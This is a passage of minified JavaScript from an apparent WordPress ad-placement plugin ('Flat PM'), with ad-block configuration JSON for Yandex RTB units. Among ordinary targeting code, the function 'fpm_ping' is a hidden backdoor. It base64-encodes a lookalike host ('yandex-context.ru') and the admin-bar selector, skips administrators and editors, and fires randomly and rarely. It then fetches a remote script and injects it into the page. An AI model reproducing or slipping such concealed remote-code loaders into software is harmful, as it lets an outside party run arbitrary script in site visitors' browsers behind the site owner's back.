T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}}; /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"17161","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-1 -->\n<div id=\"yandex_rtb_R-A-563759-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-1\",\n                renderTo: \"yandex_rtb_R-A-563759-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563759-6 -->\n<div id=\"yandex_rtb_R-A-563759-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-6\",\n                renderTo: \"yandex_rtb_R-A-563759-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start 